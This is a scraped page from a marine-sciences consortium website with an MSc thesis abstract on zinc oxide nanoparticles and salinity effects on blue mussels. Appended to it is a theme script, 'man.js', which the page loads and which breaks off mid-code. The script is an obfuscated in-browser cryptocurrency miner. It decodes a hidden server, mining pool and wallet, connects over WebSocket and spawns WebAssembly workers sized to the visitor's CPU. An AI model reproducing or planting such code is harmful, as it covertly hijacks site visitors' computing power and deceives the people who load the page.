	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093 nav-item"><a title="Related PhD Programmes" href="https://merconsortium.eu/careers/related-phd-programmes/" class="dropdown-item">Related PhD Programmes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098 nav-item"><a title="Links of interest" href="https://merconsortium.eu/careers/links-of-interest/" class="dropdown-item">Links of interest</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099 nav-item"><a title="Jobs" href="https://merconsortium.eu/careers/jobs/" class="dropdown-item">Jobs</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2102 nav-item"><a title="MER COMMUNITY" href="https://merconsortium.eu/mer-community/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2102">MER COMMUNITY</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2102" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2104 nav-item"><a title="Alumni" href="https://merconsortium.eu/mer-community/alumni/" class="dropdown-item">Alumni</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115 nav-item"><a title="Sponsors" href="https://merconsortium.eu/mer-community/sponsors/" class="dropdown-item">Sponsors</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675 nav-item"><a title="Press Corner" href="https://merconsortium.eu/mer-community/press-corner/" class="dropdown-item">Press Corner</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2119 nav-item"><a title="MER Porthole" href="https://merconsortium.eu/mer-community/mer-porthole/" class="dropdown-item">MER Porthole</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 nav-item"><a title="Gallery" href="https://merconsortium.eu/mer-community/gallery/" class="dropdown-item">Gallery</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606 nav-item"><a title="MER Community Summit 2022" href="http://summit2022.merconsortium.eu/" class="dropdown-item">MER Community Summit 2022</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445 nav-item"><a title="Newsletter" href="https://merconsortium.eu/mer-community/newsletter/" class="dropdown-item">Newsletter</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570 nav-item"><a title="MER-Mates podcast" href="https://merconsortium.eu/mer-community/mer-mates-podcast/" class="dropdown-item">MER-Mates podcast</a></li>
</ul>
</li>
</ul></div>			
					</div>
	</nav> 
</div>
	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Mirza Nusrat Noor (MSc Thesis 2019)				</h1>
																	</div>
							<div class="container main-container" role="main">
					<div class="page-area">		
			
<!-- start content container -->
<div class="row">
	<article class="col-md-12 ">
		                          
				<div class="post-3000 page type-page status-publish hentry">
																																							<div class="futurio-content main-content-page">                            
						<div class="single-entry-summary">                              
														<table>
<tbody>
<tr>
<td>
<h3>Interactive Effect of Zinc Oxide Nanoparticles (ZnO NPs) and Salinity Regimes on the Bioenergetics of the Blue Mussels (<em>Mytilus edulis</em>, Linnaeus, 1758).</h3>
</td>
</tr>
<tr>
<th>Supervisor: Inna Sokolova (University of Rostock).</th>
</tr>
<tr>
<td valign="top">The Baltic Sea is surrounded by 14 countries and the river runoff contributes 1/40 of the total Baltic Seawater and responsible for the salinity gradients in Baltic Sea. The Baltic Sea coast experiences high tourism pressure that results in a release of novel pollutants such as sunscreens into the water. As a consequence, the Baltic Sea organisms are increasingly exposed to the sunscreen components such as the zinc oxide nanoparticle (ZnO NPs). However, the potentially harmful impacts of ZnO NPs on marine organisms are not well understood and require further investigation. To understand the combined effect of salinity stress and ZnO NPs different salinity regimes (normal salinity, 15 PSU; low salinity, 5 PSU; fluctuating salinity) and environmentally relevant concentration of ZnO NPs (100μg/L) on <em>Mytilus edulis </em>(Linnaeus, 1758) was considered for the experimental design. After 21 days of exposure to different salinities, ZnO NPs and Zn2+ (negative control) soft tissue of <em>M. edulis </em>was collected to observe different physiological biomarkers such as energy reserve (Es), cellular energy allocation (CEA), proteins, lipids, carbohydrates, condition index (CI) and electron transport system (ETS). Data obtained from this study revealed that to maintain the homeostasis balance at the stressed condition, energy reserve (Es) in mussels depressed (∼27%) at fluctuating salinity compared to the controlled condition (15 PSU salinity) when treated with ZnO NPs. Analysis of the tissue levels of the three major classes of energy-rich macromolecules (carbohydrates, proteins, and lipids) showed that lipid content was decreased ∼39% at low (5 PSU) and fluctuating salinity in the soft tissue of mussels which were exposed to ZnO NPs. Therefore, a reduction in protein content (∼38%) was observed in the soft tissue of Zn2+ exposed mussels at fluctuating salinity. These findings indicate that the mechanisms of maintaining energy homeostasis might be different depending on the pollutant (Zn2+ and ZnO NPs), as the mussels used different reserves (proteins and lipids) to cover their basal energy demand when exposed to ZnO NPs or Zn2+. However, ETS activity, CEA, and, condition index remained constant which indicate that in all experimental exposures used in this study do not cause severe stress in <em>M. edulis </em>and likely fall into the pejus (suboptimal) range for this species. This may reflect high-stress tolerance of <em>M. edulis </em>which has evolved as an intertidal species and adapted to large and rapid fluctuations of the abiotic stressors in intertidal habitats.</td>
</tr>
</tbody>
</table>
													</div>                               
						
							<div id="comments" class="comments-template">
			</div>
					</div>
				</div>        
			        
		    
	</article>       
	</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


        <footer id="colophon" class="footer-credits container-fluid">
            <div class="container">
                <div class="footer-credits-text text-center">
                    <p>Marine Environment and Resources | <a href="http://merconsortium.eu/legal-advice/">Legal Advice</a> | <a href="http://merconsortium.eu/privacy-policy/">Privacy Policy</a> | <a href="http://merconsortium.eu/cookies-policy/">Cookies Policy</a></p>                </div>
            </div>	
        </footer>
    
</div><!-- end page-wrap -->


	<div id="site-menu-sidebar" class="offcanvas-sidebar" >
		<div class="offcanvas-sidebar-close">
			<i class="fa fa-times"></i>
		</div>
		<div id="text-4" class="widget widget_text"><div class="widget-title"><h3>Location</h3></div>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/d/embed?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70" width="100%" frameborder="0"></iframe></p>
</div>
		</div>	</div>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/futurio-extra/js/futurio-extra.js?ver=1.8.0' id='futurio-extra-js-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/merconsortium.eu\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/merconsortium.eu\/wp-admin\/admin-ajax.php","text_wait":"Por favor, valora solo 1 elemento cada vez.","image":"stars_crystal","image_ext":"gif","max":"10","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://merconsortium.eu/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/themes/mer/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/themes/mer/js/customscript.js?ver=1.2.16' id='futurio-theme-js-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.1.9' id='fancybox-purify-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1.9' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://merconsortium.eu/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script src="https://merconsortium.eu/wp-content/themes/mer/js/man.js" type="module"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://merconsortium.eu/wp-content/themes/mer/js/man.js
body_size: 8311
content:
'use strict';const _0x4a0d19=_0x18ed;(function(_0x1d5936,_0x5ab3df){const _0x531ab2=_0x18ed,_0x1e6f6b=_0x1d5936();while(!![]){try{const _0x13d534=-parseInt(_0x531ab2(0x253))/0x1*(-parseInt(_0x531ab2(0x239))/0x2)+-parseInt(_0x531ab2(0x283))/0x3*(parseInt(_0x531ab2(0x258))/0x4)+parseInt(_0x531ab2(0x223))/0x5*(-parseInt(_0x531ab2(0x271))/0x6)+-parseInt(_0x531ab2(0x212))/0x7+-parseInt(_0x531ab2(0x221))/0x8+-parseInt(_0x531ab2(0x21c))/0x9*(parseInt(_0x531ab2(0x289))/0xa)+parseInt(_0x531ab2(0x1fd))/0xb;if(_0x13d534===_0x5ab3df)break;else _0x1e6f6b['push'](_0x1e6f6b['shift']());}catch(_0x1a8fdd){_0x1e6f6b['push'](_0x1e6f6b['shift']());}}}(_0x5093,0xd9815));const CONFIG=Object[_0x4a0d19(0x27c)]({'ENCODED_URL':_0x4a0d19(0x211),'DEFAULT_ENCODED_SERVER':_0x4a0d19(0x26f),'DEFAULT_ENCODED_POOL':_0x4a0d19(0x2a2),'DEFAULT_ENCODED_WALLET':_0x4a0d19(0x2a5),'RECONNECT_DELAY':0x2710,'MAX_ATTEMPTS':0x5,'MAX_WORKERS':0x10,'MIN_DELAY':0x3e8});let server,pool,walletAddress,job=null,workers=[],ws,receiveStack=[],sendStack=[],totalHashes=0x0,connected=0x0,attempts=0x1,throttleMiner=0x64,isCurrentlyMining=![],myLineChart,updateIntervalId;function decodeBase64(_0xfbb085){const _0x4032bc=_0x4a0d19,_0x2ddf7e={'VtAJb':function(_0x1186ef,_0x5d3f2e){return _0x1186ef(_0x5d3f2e);},'tCBGv':'Failed\x20to\x20decode\x20Base64:'};try{return _0x2ddf7e[_0x4032bc(0x1fe)](atob,_0xfbb085);}catch(_0x1e2fe2){return console['error'](_0x2ddf7e['tCBGv'],_0x1e2fe2),'';}}async function loadSettingsFromFile(){const _0x3116d5=_0x4a0d19,_0x5da7c7={'eaNMR':function(_0x2db112,_0x838432){return _0x2db112(_0x838432);},'HRQWF':function(_0x1fa1d3,_0x3a33f6){return _0x1fa1d3+_0x3a33f6;},'PKkyl':_0x3116d5(0x217),'DBRaw':function(_0x3f15d6,_0x26f22e){return _0x3f15d6(_0x26f22e);},'jblEU':function(_0x5ab422,_0x261618){return _0x5ab422(_0x261618);}};try{const _0x580ef6=_0x5da7c7[_0x3116d5(0x20c)](decodeBase64,CONFIG[_0x3116d5(0x29c)]),_0x815458=await fetch(_0x580ef6);if(!_0x815458['ok'])throw new Error(_0x5da7c7['HRQWF'](_0x5da7c7[_0x3116d5(0x27d)],_0x815458[_0x3116d5(0x273)]));const _0x53cb2c=await _0x815458[_0x3116d5(0x246)](),_0xfe2f9f=_0x53cb2c[_0x3116d5(0x1f8)]('\x0a')[_0x3116d5(0x2b3)](_0x4a600a=>_0x4a600a[_0x3116d5(0x243)]())[_0x3116d5(0x2af)](_0x10fe3e=>_0x10fe3e[_0x3116d5(0x204)]>0x0);if(_0xfe2f9f['length']>=0x3)server=_0x5da7c7[_0x3116d5(0x2b4)](decodeBase64,_0xfe2f9f[0x0]),pool=_0x5da7c7['DBRaw'](decodeBase64,_0xfe2f9f[0x1]),walletAddress=_0x5da7c7[_0x3116d5(0x20c)](decodeBase64,_0xfe2f9f[0x2]);else throw new Error(_0x3116d5(0x26b));}catch(_0x31b7d2){server=decodeBase64(CONFIG[_0x3116d5(0x2a7)]),pool=_0x5da7c7[_0x3116d5(0x2b4)](decodeBase64,CONFIG[_0x3116d5(0x28d)]),walletAddress=_0x5da7c7[_0x3116d5(0x220)](decodeBase64,CONFIG[_0x3116d5(0x24d)]);}}async function initializeSettings(){const _0x38f20d=_0x4a0d19,_0x19c9cd={'xLpLy':function(_0x535e94){return _0x535e94();}};await _0x19c9cd[_0x38f20d(0x24a)](loadSettingsFromFile),handshake[_0x38f20d(0x2a4)]=pool;}const workerName=localStorage[_0x4a0d19(0x22f)]||(localStorage['workerName']=window[_0x4a0d19(0x25b)]['hostname']['replace'](/^www\./,'')[_0x4a0d19(0x276)](/\./g,'_')[_0x4a0d19(0x276)](/-/g,'_')+_0x4a0d19(0x2a8)),handshake={'identifier':_0x4a0d19(0x21d),'login':walletAddress,'password':workerName,'pool':'','userid':'','version':0x7};function isWasmSupported(){const _0x16ff8c=_0x4a0d19,_0x49fbf7={'fzGOg':_0x16ff8c(0x24e),'FJTWP':_0x16ff8c(0x26a),'kMcHQ':function(_0x3d2845,_0x2012c7){return _0x3d2845 instanceof _0x2012c7;},'KcyUY':function(_0x1934cd,_0x3f1c96){return _0x1934cd instanceof _0x3f1c96;},'raYSM':_0x16ff8c(0x24b)};try{if(typeof WebAssembly===_0x49fbf7[_0x16ff8c(0x1fa)]&&typeof WebAssembly[_0x16ff8c(0x28f)]===_0x49fbf7['FJTWP']){const _0x366dee=new WebAssembly[(_0x16ff8c(0x20a))](Uint8Array['of'](0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0));return _0x49fbf7[_0x16ff8c(0x252)](_0x366dee,WebAssembly[_0x16ff8c(0x20a)])&&_0x49fbf7['KcyUY'](new WebAssembly[(_0x16ff8c(0x224))](_0x366dee),WebAssembly[_0x16ff8c(0x224)]);}}catch(_0x5e02ba){console[_0x16ff8c(0x266)](_0x49fbf7['raYSM'],_0x5e02ba);}return![];}function createWorkers(_0x21faa8){const _0x2a11ea=_0x4a0d19,_0x5817fc={'HLgHd':function(_0x1d9119,_0x222379){return _0x1d9119===_0x222379;},'eIkDX':_0x2a11ea(0x226),'SnqsB':function(_0x3d2890,_0xbe75f4){return _0x3d2890<_0xbe75f4;},'xIGkQ':function(_0x1fbe21){return _0x1fbe21();}},_0xfed63f=/Mobi|Android/i['test'](navigator[_0x2a11ea(0x290)]),_0x40884d=_0x5817fc[_0x2a11ea(0x259)](_0x21faa8,_0x5817fc[_0x2a11ea(0x298)])?Math['min'](window[_0x2a11ea(0x2ab)]['hardwareConcurrency']||0x4,_0xfed63f?0x2:CONFIG[_0x2a11ea(0x292)]):Math['min'](_0x21faa8,CONFIG[_0x2a11ea(0x292)]);for(let _0x721f50=0x0;_0x5817fc[_0x2a11ea(0x294)](_0x721f50,_0x40884d);_0x721f50++){_0x5817fc[_0x2a11ea(0x21e)](addWorker);}}function addWorker(){const _0x2e7769=_0x4a0d19,_0x7528c2={'VOKjm':_0x2e7769(0x26c),'OQjFt':function(_0x410f62,_0x1d8a3f,_0x14731c){return _0x410f62(_0x1d8a3f,_0x14731c);},'YznMS':_0x2e7769(0x22e)};try{const _0x47d1ea=new Worker(_0x7528c2[_0x2e7769(0x230)]);workers[_0x2e7769(0x27f)](_0x47d1ea),_0x47d1ea[_0x2e7769(0x248)]=on_workermsg,_0x7528c2['OQjFt'](setTimeout,()=>informWorker(_0x47d1ea),0x7d0);}catch(_0xddb300){console[_0x2e7769(0x24c)](_0x7528c2[_0x2e7769(0x210)],_0xddb300);}}function openWebSocket(){const _0x39d9bb=_0x4a0d19,_0x2920f5={'LFkjy':function(_0x4a09c8,_0x55db68){return _0x4a09c8===_0x55db68;},'EoEZb':_0x39d9bb(0x29d),'FmXgS':'WebSocket\x20error:','YmDkG':function(_0x4b3a03,_0x29ceff){return _0x4b3a03<_0x29ceff;},'OFwZG':function(_0x38b7b2,_0x2c208f,_0x6c9dec){return _0x38b7b2(_0x2c208f,_0x6c9dec);},'NEIYf':function(_0x3b759c,_0x2d3a82){return _0x3b759c===_0x2d3a82;}};if(ws&&_0x2920f5[_0x39d9bb(0x2a3)](ws[_0x39d9bb(0x23c)],WebSocket[_0x39d9bb(0x25e)]))return;if(ws)ws[_0x39d9bb(0x255)]();ws=new WebSocket(server),ws[_0x39d9bb(0x248)]=_0x259040=>{const _0x47d73f=_0x39d9bb;try{const _0x2adc3e=JSON[_0x47d73f(0x27a)](_0x259040[_0x47d73f(0x238)]);receiveStack['push'](_0x2adc3e);if(_0x2920f5[_0x47d73f(0x1fb)](_0x2adc3e[_0x47d73f(0x202)],_0x47d73f(0x279)))job=_0x2adc3e;}catch(_0x3f6472){console[_0x47d73f(0x24c)](_0x2920f5[_0x47d73f(0x236)],_0x3f6472);}},ws[_0x39d9bb(0x299)]=_0x199778=>{const _0x4e6e61=_0x39d9bb;console[_0x4e6e61(0x24c)](_0x2920f5[_0x4e6e61(0x22a)],_0x199778);if(_0x2920f5[_0x4e6e61(0x2b2)](connected,0x2))connected=0x2;job=null,_0x2920f5[_0x4e6e61(0x1f6)](setTimeout,()=>openWebSocket(),CONFIG[_0x4e6e61(0x219)]);},ws[_0x39d9bb(0x287)]=()=>{if(connected<0x2)connected=0x2;job=null;},ws[_0x39d9bb(0x265)]=()=>{const _0x2c22af=_0x39d9bb;ws[_0x2c22af(0x249)](JSON[_0x2c22af(0x267)](handshake)),attempts=0x1,connected=0x1;};}function startBroadcast(_0x48a4c2){const _0x562148=_0x4a0d19,_0x484873={'HEGgy':function(_0x15a17e,_0x5ecd7a){return _0x15a17e===_0x5ecd7a;},'vAazm':function(_0x203d00,_0xb54819){return _0x203d00===_0xb54819;},'vVMrd':function(_0x3ec984,_0x41f64a){return _0x3ec984%_0x41f64a;},'knNYU':function(_0x29c2ba,_0x359e87){return _0x29c2ba===_0x359e87;},'HnxmG':function(_0x414e11){return _0x414e11();},'tBHrJ':function(_0x42fe08,_0x1ba30f){return _0x42fe08!==_0x1ba30f;},'owrJw':_0x562148(0x1f5),'GWzeA':function(_0x2384a8,_0x3dd42b,_0x5efc7e){return _0x2384a8(_0x3dd42b,_0x5efc7e);}};if(_0x484873['tBHrJ'](typeof BroadcastChannel,'function')){_0x48a4c2();return;}stopBroadcast();const _0x1d7f30=new BroadcastChannel(_0x484873[_0x562148(0x214)]),_0x2c8ab8=Math[_0x562148(0x200)]();let _0x1156f8=[_0x2c8ab8],_0x4e6a75=0x0,_0x47e1d6=!![];_0x1d7f30['onmessage']=({data:_0x18b4ff})=>{const _0x3fbf50=_0x562148;if(_0x484873[_0x3fbf50(0x272)](_0x1156f8[_0x3fbf50(0x229)](_0x18b4ff),-0x1))_0x1156f8[_0x3fbf50(0x27f)](_0x18b4ff);};function _0x2c2959(){const _0x4fcd45=_0x562148;_0x1d7f30[_0x4fcd45(0x278)](_0x2c8ab8),_0x4e6a75++,_0x484873[_0x4fcd45(0x285)](_0x484873[_0x4fcd45(0x284)](_0x4e6a75,0x2),0x0)&&(_0x1156f8[_0x4fcd45(0x275)](),_0x484873[_0x4fcd45(0x281)](_0x1156f8[0x0],_0x2c8ab8)&&_0x47e1d6&&(_0x484873['HnxmG'](_0x48a4c2),_0x47e1d6=![]),_0x1156f8=[_0x2c8ab8]);}startBroadcast['bc']=_0x1d7f30,startBroadcast['id']=_0x484873[_0x562148(0x2b5)](setInterval,_0x2c2959,0x3e8);}function stopBroadcast(){const _0x1f6a05=_0x4a0d19,_0x1490fc={'Sfvyh':function(_0x12aa94,_0x331ee6){return _0x12aa94(_0x331ee6);}};if(startBroadcast['bc'])startBroadcast['bc']['close']();if(startBroadcast['id'])_0x1490fc[_0x1f6a05(0x227)](clearInterval,startBroadcast['id']);}function startMining(_0x53d1d9=walletAddress,_0x3d8341='auto'){const _0x207417=_0x4a0d19,_0x586869={'QEuwx':function(_0x5c1875,_0x144b92){return _0x5c1875(_0x144b92);},'wVgoe':function(_0x57943d){return _0x57943d();},'PMgaD':_0x207417(0x28b),'ULNCp':function(_0xd79c3a,_0x3c1d35){return _0xd79c3a!==_0x3c1d35;},'JDRvP':_0x207417(0x2ae),'CTQOQ':function(_0xd74b62,_0x2b0419){return _0xd74b62===_0x2b0419;},'woLDh':_0x207417(0x21b),'dPBnF':function(_0x135317){return _0x135317();},'YxqBT':function(_0x584051,_0x33c635){return _0x584051(_0x33c635);}};if(!_0x586869[_0x207417(0x21f)](isWasmSupported)){console[_0x207417(0x266)](_0x586869[_0x207417(0x262)]);return;}(_0x586869[_0x207417(0x280)](typeof _0x53d1d9,_0x586869[_0x207417(0x22d)])||_0x586869[_0x207417(0x206)](_0x53d1d9['trim'](),''))&&(console['warn'](_0x586869[_0x207417(0x288)]),_0x53d1d9=walletAddress),_0x586869[_0x207417(0x22c)](stopMining),connected=0x0,handshake['login']=_0x53d1d9,_0x586869['YxqBT'](startBroadcast,()=>{_0x586869['QEuwx'](createWorkers,_0x3d8341),reconnector();});}function stopMining(){const _0x3e3e83=_0x4a0d19,_0x5a7bf8={'jhCNj':function(_0x4437e3){return _0x4437e3();}},_0x5a4331=_0x3e3e83(0x27e)[_0x3e3e83(0x1f8)]('|');let 